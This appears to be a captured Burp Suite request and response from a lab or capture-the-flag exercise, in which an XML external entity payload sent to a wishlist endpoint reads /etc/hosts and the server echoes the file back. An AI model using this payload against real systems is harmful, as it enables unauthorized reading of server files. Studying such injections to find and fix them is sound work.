 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.99.49
3 Content-Length: 218
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.99.49
9 Referer: http://10.10.99.49/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 16:49:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6 capable hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.